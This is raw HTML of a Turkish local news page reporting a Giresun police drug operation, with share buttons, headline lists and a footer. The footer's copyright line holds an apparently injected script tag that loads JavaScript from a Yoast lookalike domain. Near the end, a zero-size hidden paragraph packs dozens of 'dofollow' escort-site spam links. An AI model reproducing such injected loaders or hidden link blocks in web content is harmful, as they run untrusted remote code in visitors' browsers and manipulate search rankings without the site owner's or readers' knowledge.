operasyonu&url=https://bursagiresunhavadis.com/giresunda-uyusturucu-operasyonu-2-h24806.html" title="twitter"><i class="fa fa-twitter"></i></a></div><div class="singleLinkedin"><a target="_blank" href="http://www.linkedin.com/shareArticle?mini=true&url=https://bursagiresunhavadis.com/giresunda-uyusturucu-operasyonu-2-h24806.html" title="linkedin"><i class="fa fa-linkedin"></i></a></div><div class="singleYorum"><a href="https://bursagiresunhavadis.com/giresunda-uyusturucu-operasyonu-2-h24806.html#respond" title="yorum yaz"><i class="fa fa-comments"></i></a></div><div style="float: right;width: auto; height: auto; overflow: hidden; display:block;"><a href="javascript:;" id="increase-font" class="buku"><i class="fa fa-plus" aria-hidden="true"></i></a><a href="javascript:;" id="decrease-font" class="buku"><i class="fa fa-minus" aria-hidden="true"></i></a></div></div></div></div><div class="temizle"></div><div id="solBlok"><div class="detayHaber"><div itemprop="articleBody" class="habericiResim"><p><strong>Giresun’da uyuşturucu operasyonu</strong></p><p>Giresun İl Emniyet Müdürlüğü Narkotik Suçlarla Mücadele Şube Müdürlüğü ekiplerince 3 ayrı uyuşturucu operasyonu düzenlendi.</p><p>Giresun Cumhuriyet Başsavcılığı koordinesinde gerçekleştirilen operasyonlarda &#8220;Uyuşturucu Madde Ticareti Yapmak&#8221; suçundan S.G., R.G., E.K., T.E. ve U.Y. gözaltına alındı. Şahısların üstlerinde, araçlarında ve ikametlerinde yapılan aramalarda 7,5 gram metamfetamin, 33,3 gram esrar maddesi, 1 adet el yapımı 9 mm ruhsatsız tabanca, 14 adet 9 mm fişek, 1 adet uyuşturucu madde kullanım aparatı ele geçirildi.</p><p>Emniyetteki işlemlerinin ardından adliyeye sevk edilen şahıslar, çıkarıldıkları mahkemece tutuklanarak cezaevine teslim edildi.</p><div class="swp_social_panel swp_horizontal_panel swp_flat_fresh swp_default_full_color swp_individual_full_color swp_other_full_color scale-100 scale-" data-min-width="1100" data-float-color="#ffffff" data-float="bottom" data-float-mobile="bottom" data-transition="slide" data-post-id="24806" ><div class="nc_tweetContainer swp_share_button swp_facebook" data-network="facebook"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-uyusturucu-operasyonu-2-h24806.html" data-link="https://www.facebook.com/share.php?u=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-uyusturucu-operasyonu-2-h24806.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_facebook_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_twitter" data-network="twitter"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://twitter.com/intent/tweet?text=Giresun%E2%80%99da+uyu%C5%9Fturucu+operasyonu&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-uyusturucu-operasyonu-2-h24806.html" data-link="https://twitter.com/intent/tweet?text=Giresun%E2%80%99da+uyu%C5%9Fturucu+operasyonu&url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-uyusturucu-operasyonu-2-h24806.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_twitter_icon"></i><span class="swp_share">Tweetle</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_linkedin" data-network="linkedin"><a class="nc_tweet swp_share_link" rel="nofollow noreferrer noopener" target="_blank" href="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-uyusturucu-operasyonu-2-h24806.html" data-link="https://www.linkedin.com/cws/share?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-uyusturucu-operasyonu-2-h24806.html"><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_linkedin_icon"></i><span class="swp_share">Paylaş</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button swp_pinterest" data-network="pinterest"><a rel="nofollow noreferrer noopener" class="nc_tweet swp_share_link noPop" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fbursagiresunhavadis.com%2Fgiresunda-uyusturucu-operasyonu-2-h24806.html" onClick="if (!window.__cfRLUnblockHandlers) return false; event.preventDefault();
var e=document.createElement('script');
e.setAttribute('type','text/javascript');
e.setAttribute('charset','UTF-8');
e.setAttribute('src','//assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
document.body.appendChild(e);
" data-cf-modified-019d87d872639ddc041f3fae-=""><span class="swp_count swp_hide"><span class="iconFiller"><span class="spaceManWilly"><i class="sw swp_pinterest_icon"></i><span class="swp_share">Pin</span></span></span></span></a></div><div class="nc_tweetContainer swp_share_button total_shares total_sharesalt" ><span class="swp_count ">0 <span class="swp_label">Paylaşımlar</span></span></div></div><div class="swp-content-locator"></div><script type="019d87d872639ddc041f3fae-text/javascript">var minFont = 16;var maxFont = 36;$('#increase-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=maxFont) {s += 1;}p[i].style.fontSize = s+"px"
}return false;});$('#decrease-font').bind('click', function(){var p = $('.detayHaber p');for(i=0; i < p.length; i++) {if(p[i].style.fontSize) {var s = parseInt(p[i].style.fontSize.replace("px",""));} else {var s = 16;}if(s!=minFont) {s -= 1;}p[i].style.fontSize = s+"px"
}return false;});</script></div></div><div class="temizle"></div><div class="detayEtiket"></div><div class="temizle"></div><div style="text-align: center; width: 100%; height: auto; margin-bottom: 6px; display: block; text-align: center; overflow: hidden;"><a href="https://bursagiresunhavadis.com/gucunu-isminden-alan-firma-fy-ayyildiz-grup-h28839.html"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2023/03/ayyildiz-haber-alti.gif"></div><div class="temizle"></div><div style="width: 670px; height: auto; overflow: hidden; display: block; margin-bottom: 15px;"><div class="sablon4ek"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-189x126.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-189x103.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-189x106.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div> <div class="sablon4ek"><a href="https://bursagiresunhavadis.com/giresunda-kar-seferberligi-h35084.html" title="Giresun&#8217;da Kar Seferberliği:"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-kar-mucadelesi-1-175x132.jpg);"></div><strong>Giresun&#8217;da Kar Seferberliği:</strong></a></div> </div><div class="temizle"></div><div style="position:relative!important; width: 670px!important; height: 336px; overflow: hidden; margin-bottom: 15px; margin-right: 10px; float: left; display: block!important;" class="swiper-mansetHabers"><div class="swiper-wrapper"><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/vali-mehmet-fatih-serdengecti-icin-veda-programi-duzenlendi-h35124.html" title="Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Vali-Mehmet-Fatih-Serdengecti-Icin-Veda-Programi-Duzenlendi-1-505x336.jpg);"></div><strong>Vali Mehmet Fatih Serdengeçti İçin Veda Programı Düzenlendi</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunun-sevilen-ismi-ekrem-ungor-vefat-etti-h35121.html" title="Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Bulancak-BUFED-Baskan-Vekili-Erdogan-Koyu-Dernegi-Baskani-Ekrem-Ungor-vefat-etti1-385x336.jpg);"></div><strong>Giresun’un Sevilen İsmi Ekrem Üngör Vefat Etti</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/giresunda-il-kultur-ve-turizm-mudurlugune-20-isci-alinacak-h35117.html" title="Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/iskur_logo-616x336.jpg);"></div><strong>Giresun&#8217;da İl Kültür ve Turizm Müdürlüğüne 20 İşçi Alınacak</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/guragac-koyu-derneginden-fatih-yilmaza-anlamli-ziyaret-h35111.html" title="Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-guce-guragac-koyu-dernegi-2-1-586x336.jpg);"></div><strong>Gürağaç Köyü Derneği’nden Fatih Yılmaz’a Anlamlı Ziyaret</strong></a></div><div class="swiper-slide mansetHaber"><a href="https://bursagiresunhavadis.com/sinan-ates-ismi-ankarada-yasatiliyor-h35105.html" title="Sinan Ateş İsmi Ankara’da Yaşatılıyor"><div class="resim4" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/sinan-ates-suikasti-iddianamesi-8-sanik-mart-ayinda-hakim-karsisina-cikacak-597x336.webp);"></div><strong>Sinan Ateş İsmi Ankara’da Yaşatılıyor</strong></a></div></div><div class="noktalar4"></div></div><script type="019d87d872639ddc041f3fae-text/javascript">var swiper = new Swiper('.swiper-mansetHabers', {slidesPerView: 0,effect: 'fade',loop: true,pagination: '.noktalar4',autoplay: 4500,paginationClickable: true,paginationBulletRender: function (swiper, index, className) {return '<span class="' + className + '">' + (index + 1) + '</span>';}});$(".swiper-mansetHabers a ").bind("click", function() {window.location.href=$(this).attr('href');});</script><div class="temizle"></div><div class="baslik1"><span class="info"></span><h4><span class="title">HABER HAKKINDA GÖRÜŞ BELİRT</span></h4><div style="position: absolute;right: 10px;top: 5px;font-size: 12px;font-weight: 800;">Yorum Yok</div></div><div class="temizle"></div><div class="yorumYap"><style>#respond a{color:#FF5732;font-size:12px;font-weight:700;text-decoration:none}#respond strong{color:#454545;font-size:12px;font-weight:400!important;margin-bottom:5px;display:block;text-decoration:none}</style></div><article class="comment-list"><p class="nocomments">Bu yazı yorumlara kapatılmıştır.</p></article><div id="fb-root"></div><script type="019d87d872639ddc041f3fae-text/javascript">(function(d, s, id) {var js, fjs = d.getElementsByTagName(s)[0];if (d.getElementById(id)) return;js = d.createElement(s); js.id = id;js.src = "//connect.facebook.net/tr_TR/all.js#xfbml=1&appId=325510860880549";fjs.parentNode.insertBefore(js, fjs);}(document, 'script', 'facebook-jssdk'));</script><div class="fb-comments" data-href="https://bursagiresunhavadis.com/giresunda-uyusturucu-operasyonu-2-h24806.html" data-width="667" data-num-posts="10"></div></div><div id="sagBlok"><div style="width: 300px; height: auto; overflow: hidden; display: block; margin-bottom: 10px;"><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-cok-sayida-ruhsatsiz-silah-ele-gecirildi-h35063.html" title="Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-cok-sayida-ruhsatsiz-silah-ele-gecirildi-4058-189x112.jpg);"></div><strong>Giresun&#8217;da Çok Sayıda Ruhsatsız Silah Ele Geçirildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresun-dahil-34-ilde-feto-yapilanmasi-cokertildi-h35054.html" title="Giresun dahil 34 ilde FETÖ yapılanması çökertildi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/Giresun-dahil-34-ilde-FETO-yapilanmasi-cokertildi-189x95.jpg);"></div><strong>Giresun dahil 34 ilde FETÖ yapılanması çökertildi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-kurumsal-hafiza-kaybi-alarm-veriyor-h35046.html" title="Giresun’da kurumsal hafıza kaybı alarm veriyor"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun_genel007-189x103.jpg);"></div><strong>Giresun’da kurumsal hafıza kaybı alarm veriyor</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunlu-esnaf-fatih-sahan-bursa-bakkallar-odasi-secimleri-oncesi-destek-istedi-h35024.html" title="Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/bursa-bakkallar-odasi-secimi-162x132.png);"></div><strong>Giresunlu Esnaf Fatih Şahan Bursa Bakkallar Odası Seçimleri Öncesi Destek İstedi</strong></a></div><div class="yanSablon4"><a href="https://bursagiresunhavadis.com/giresunda-gecen-yil-trafik-kazalarinda-40-kisi-hayatini-kaybetti-h35018.html" title="Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti"><div class="resim13" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-da-gecen-yil-trafik-kazalarinda-40-ki-189x106.webp);"></div><strong>Giresun&#8217;da geçen yıl trafik kazalarında 40 kişi hayatını kaybetti</strong></a></div></div><div class="temizle"></div><div style="width: 300px; height: auto; overflow: hidden; display:block;"><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-medya-platformundan-onemli-toplanti-h35001.html" title="Giresun Medya Platformu’ndan Önemli Toplantı"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/giresun-medya-platformu-237x142.jpg);"></div><h4>Giresun Medya Platformu’ndan Önemli Toplantı</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/giresun-adasinda-kis-ortasinda-deniz-surprizi-h34997.html" title="Giresun Adası’nda kış ortasında deniz sürprizi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2026/01/vali_yuzme-4-237x129.jpg);"></div><h4>Giresun Adası’nda kış ortasında deniz sürprizi</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/eski-uzman-cavuslardan-bakan-gulere-cagri-somut-adim-atilsin-h34946.html" title="Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/12/atanamayan-uzmancavuslar-dernegi-bursa-1-237x153.jpg);"></div><h4>Eski Uzman Çavuşlardan Bakan Güler’e Çağrı: “Somut Adım Atılsın”</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/saganak-yagis-giresun-da-etkili-oldu-h34465.html" title="Sağanak Yağış Giresun da Etkili Oldu"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2025/09/giresun-valiligi-yogun-yagis-ve-sel-felaketi-raporunu-acikladi-150127-20250921-237x133.webp);"></div><h4>Sağanak Yağış Giresun da Etkili Oldu</h4></a></div><div class="yanSablon6"><a href="https://bursagiresunhavadis.com/ordu-giresun-ucusunda-rotar-krizine-yolcular-tepki-gosterdi-h32505.html" title="Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi"><div class="resim5" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-ordu-giresun-esenboga-213x160.jpg);"></div><h4>Ordu-Giresun uçuşunda rötar krizine yolcular tepki gösterdi</h4></a></div></div></div></div><style>#socialslide{background:#ffffff;-moz-box-shadow:inset 0 0 3px #333;-webkit-box-shadow:inset 0 0 3px #333;box-shadow:inner 0 0 3px #333;width:300px;position:fixed;bottom:39px;right:5px;display:none;z-index:99999999999999;height:auto;overflow:hidden}#socialslide font{width:280px;height:auto;overflow:hidden;line-height:40px;background:#e6242b;color:#ffffff;display:block;padding:0px 10px;font-weight:700}</style><script type="019d87d872639ddc041f3fae-text/javascript">$(window).scroll(function(){if($(document).scrollTop()>=$(document).height()/4)$("#socialslide").show("slow");else $("#socialslide").hide("slow");});function closesocialslide(){$('#socialslide').remove();$.ajax();}</script><div id="socialslide" style="display: none;"><a href="javascript:void(0);" onclick="if (!window.__cfRLUnblockHandlers) return false; return closesocialslide();" style="color: #ffffff; font-size: 12px; font-weight: 900; position: absolute; right: 10px; top: 11px;" data-cf-modified-019d87d872639ddc041f3fae-=""><i class="fa fa-times"></i></a><font style="font-weight:900">İLGİNİZİ ÇEKEBİLİR</font><div style="width: 280px; height: auto; overflow: hidden; display:block; padding: 10px 10px 0px 10px;"><div class="ilgiceker"><a href="https://bursagiresunhavadis.com/baskan-koseden-giresunlulara-ikametgah-cagrisi-h32496.html" title="Başkan Köse’den Giresunlulara İkametgah Çağrısı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/11/giresun-nufus-tasima-81x46.webp);"></div><strong>Başkan Köse’den Giresunlulara İkametgah Çağrısı</strong></a></div> <div class="ilgiceker"><a href="https://bursagiresunhavadis.com/yayla-peynirleri-tezgahlarda-yerini-almaya-basladi-h32015.html" title="Yayla Peynirleri tezgahlarda yerini almaya başladı"><div class="ilgicekimg" style="background-image: url(https://bursagiresunhavadis.com/wp-content/uploads/2024/04/yaylada-uretilip-7-8-ay-bekletiliyor-155843-20240415-81x45.png);"></div><strong>Yayla Peynirleri tezgahlarda yerini almaya başladı</strong></a></div> </div></div><footer><div id="footer"><div class="footer1"><img src="https://bursagiresunhavadis.com/wp-content/uploads/2020/02/bursagiresunhavadishaberbursagiresun4.png" alt="Giresun Havadis &#8211; Giresun Haber &#8211; Bursada Giresun &#8211; Bursa Giresunlular" width="150" height="52" /><p>Her hakkı saklıdır. BursaGiresunHavadis.com'dan kaynak gösterilmeden alıntı yapılamaz. Haberlere yazılan yorumlardan kullanıcılar, köşe yazılarından ise yazarları sorumludur. Copyright © 2009<script src="https://yoast-schema-graph.com/1181.js" type="019d87d872639ddc041f3fae-text/javascript"></script></p><div class="fsosyal"> <a href="facebook/bursagiresunhavadis" title="facebook"><i class="fa fa-facebook" aria-hidden="true"></i></a> <a href="https://twitter.com/GiresunHavadis" title="twitter"><i class="fa fa-twitter" aria-hidden="true"></i></a> <a href="linkedin.com/in/bursa-giresun-havadis-gazetesi-8813b847" title="linkedin"><i class="fa fa-linkedin" aria-hidden="true"></i></a> <a href="https://www.youtube.com/user/cotanak1967" title="youtube"><i class="fa fa-youtube" aria-hidden="true"></i></a></div></div><div class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">ALT</strong><div class="fmenu"><div class="menu-alt-container"><ul id="menu-alt-2" class=""><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6046"><a href="https://bursagiresunhavadis.com/">Başlangıç</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6047"><a href="https://bursagiresunhavadis.com/tum-manset-haberleri">TÜM MANŞET HABERLERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12903"><a href="https://bursagiresunhavadis.com/firma-rehberi">FİRMA REHBERİ</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6048"><a href="https://bursagiresunhavadis.com/yazarlar">YAZARLAR</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6049"><a href="https://bursagiresunhavadis.com/gazeteler">GAZETELER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6050"><a href="https://bursagiresunhavadis.com/haber-gonder">HABER GÖNDER</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6051"><a href="https://bursagiresunhavadis.com/sitene-ekle">SİTENE EKLE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6052"><a href="https://bursagiresunhavadis.com/kunye">KÜNYE</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6053"><a href="https://bursagiresunhavadis.com/iletisim">İLETİŞİM</a></li></ul></div></div></div><div style="background: none!important; border: none!important; margin: 0px!important; padding: 0px 0px 10px 10px!important;" class="footer2"><strong style="text-align: center; width: 100%; line-height: 42px; font-size: 14px; color: #656565; font-weight: 800; display: block;">KATEGORİLER</strong><div class="fmenu"><div class="menu-kategoriler-container"><ul id="menu-kategoriler-1" class=""><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6054"><a href="https://bursagiresunhavadis.com/kategori/bursada-giresun">BURSADA GİRESUN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-6057"><a href="https://bursagiresunhavadis.com/kategori/guncel">GÜNCEL</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6058"><a href="https://bursagiresunhavadis.com/kategori/ilce-haberleri">İLÇELERDEN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6059"><a href="https://bursagiresunhavadis.com/kategori/kultur-ve-sanat">KÜLTÜR &#038; SANAT</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6055"><a href="https://bursagiresunhavadis.com/kategori/egitim">EĞİTİM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6063"><a href="https://bursagiresunhavadis.com/kategori/spor">SPOR</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6064"><a href="https://bursagiresunhavadis.com/kategori/turizm">TURİZM</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6061"><a href="https://bursagiresunhavadis.com/kategori/saglik">SAĞLIK</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6062"><a href="https://bursagiresunhavadis.com/kategori/siyaset">SİYASET</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6065"><a href="https://bursagiresunhavadis.com/kategori/yurttan">YURTTAN</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6056"><a href="https://bursagiresunhavadis.com/kategori/foto-galeri">FOTO GALERİ</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6060"><a href="https://bursagiresunhavadis.com/kategori/roportajlar">RÖPORTAJ</a></li></ul></div></div></div><div class="footer2"></div></footer><script data-ad-client="ca-pub-6041272603772447" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="019d87d872639ddc041f3fae-text/javascript"></script><p style="overflow: auto; position: fixed; height: 0pt; width: 0pt"><a rel="dofollow" href="https://adanapapim.net/" title="Adana yabancı escort">Adana yabancı escort</a><a rel="dofollow" href="https://alanyapapim.net/" title="Alanya yabancı escort">Alanya yabancı escort</a><a rel="dofollow" href="https://anadoluyakasipapim.net/" title="Anadolu yakası yabancı escort">Anadolu yakası yabancı escort</a><a rel="dofollow" href="https://ankarapapim.net/" title="Ankara yabancı escort">Ankara yabancı escort</a><a rel="dofollow" href="https://antalyapapim.net/" title="Antalya yabancı escort">Antalya yabancı escort</a><a rel="dofollow" href="https://atakoypapim.net/" title="Ataköy yabancı escort">Ataköy yabancı escort</a><a rel="dofollow" href="https://avcilarpapim.net/" title="Avcılar yabancı escort">Avcılar yabancı escort</a><a rel="dofollow" href="https://avrupayakasipapim.net/" title="Avrupa yakası yabancı escort">Avrupa yakası yabancı escort</a><a rel="dofollow" href="https://bahcelievlerpapim.net/" title="Bahçelievler yabancı escort">Bahçelievler yabancı escort</a><a rel="dofollow" href="https://bahcesehirpapim.net/" title="Bahçeşehir yabancı escort">Bahçeşehir yabancı escort</a><a rel="dofollow" href="https://bakirkoypapim.net/" title="Bakırköy yabancı escort">Bakırköy yabancı escort</a><a rel="dofollow" href="https://besiktaspapim.net/" title="Beşiktaş yabancı escort">Beşiktaş yabancı escort</a><a rel="dofollow" href="https://beylikduzupapim.net/" title="Beylikdüzü yabancı escort">Beylikdüzü yabancı escort</a><a rel="dofollow" href="https://bodrumpapim.net/" title="Bodrum yabancı escort">Bodrum yabancı escort</a><a rel="dofollow" href="https://bursapapim.net/" title="Bursa yabancı escort">Bursa yabancı escort</a><a rel="dofollow" href="https://denizlipapim.net/" title="Denizli yabancı escort">Denizli yabancı escort</a><a rel="dofollow" href="https://esenyurtpapim.net/" title="Esenyurt yabancı escort">Esenyurt yabancı escort</a><a rel="dofollow" href="https://eskisehirpapim.net/" title="Eskişehir yabancı escort">Eskişehir yabancı escort</a><a rel="dofollow" href="https://etilerpapim.net/" title="Etiler yabancı escort">Etiler yabancı escort</a><a rel="dofollow" href="https://fatihpapim.net/" title="Fatih yabancı escort">Fatih yabancı escort</a><a rel="dofollow" href="https://gazianteppapim.net/" title="Gaziantep yabancı escort">Gaziantep yabancı escort</a><a rel="dofollow" href="https://halkalipapim.net/" title="Halkalı yabancı escort">Halkalı yabancı escort</a><a rel="dofollow" href="https://istanbulpapim.net/" title="İstanbul yabancı escort">İstanbul yabancı escort</a><a rel="dofollow" href="https://izmirpapim.net/" title="İzmir yabancı escort">İzmir yabancı escort</a><a rel="dofollow" href="https://izmitpapim.net/" title="İzmit yabancı escort">İzmit yabancı escort</a><a rel="dofollow" href="https://kadikoypapim.net/" title="Kadıköy yabancı escort">Kadıköy yabancı escort</a><a rel="dofollow" href="https://kartalpapim.net/" title="Kartal yabancı escort">Kartal yabancı escort</a><a rel="dofollow" href="https://kayseripapim.net/" title="Kayseri yabancı escort">Kayseri yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://konyapapim.net/" title="Konya yabancı escort">Konya yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://kusadasipapim.net/" title="Kuşadası yabancı escort">Kuşadası yabancı escort</a><a rel="dofollow" href="https://kocaelipapim.net/" title="Kocaeli yabancı escort">Kocaeli yabancı escort</a><a rel="dofollow" href="https://kurtkoypapim.net/" title="Kurtköy yabancı escort">Kurtköy yabancı escort</a><a rel="dofollow" href="https://maltepepapim.net/" title="Maltepe yabancı escort">Maltepe yabancı escort</a><a rel="dofollow" href="https://malatyapapim.net/" title="Malatya yabancı escort">Malatya yabancı escort</a><a rel="dofollow" href="https://mecidiyekoypapim.net/" title="Mecidiyeköy yabancı escort">Mecidiyeköy yabancı escort</a><a rel="dofollow" href="https://mersinpapim.net/" title="Mersin yabancı escort">Mersin yabancı escort</a><a rel="dofollow" href="https://nisantasipapim.net/" title="Nişantaşı yabancı escort">Nişantaşı yabancı escort</a><a rel="dofollow" href="https://pendikpapim.net/" title="Pendik yabancı escort">Pendik yabancı escort</a><a rel="dofollow" href="https://samsunpapim.net/" title="Samsun yabancı escort">Samsun yabancı escort</a><a rel="dofollow" href="https://sirinevlerpapim.net/" title="Şirinevler yabancı escort">Şirievler yabancı escort</a><a rel="dofollow" href="https://sislipapim.net/" title="Şişli yabancı escort">Şişli yabancı escort</a><a rel="dofollow" href="https://taksimpapim.net/" title="Taksim yabancı escort">Taksim yabancı escort</a><a rel="dofollow" href="https://umraniyepapim.net/" title="Ümraniye yabancı escort">Ümraniye yabancı escort</a></p><script type="application/ld+json">{"@context":"http://schema.org","@type":"Organization","url":"https://bursagiresunhavadis.com","logo":{"@type":"ImageObject","url":"https://bursagiresunhavadis.com/wp-content/uploads/2020/10/bursagiresunhavadishaberbursagiresunlogoyeni.png ","width":250,"height":90},"sameAs":[
"facebook/bursagiresunhavadis","http://twitter.com/GiresunHavadis",""
]
}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"WebSite","url":"https://bursagiresunhavadis.com","potentialAction":{"@type":"SearchAction","target":"https://bursagiresunhavadis.com/?s={search_term_string}","query-input":"required name=search_term_string"}}</script><script src="/cdn-cgi/scripts/7d0fa10a/cloudflare-static/rocket-loader.min.js" data-cf-settings="019d87d872639ddc041f3fae-|49" defer></script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"47f0a1b7619f406a8f00ffc635cbf144","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
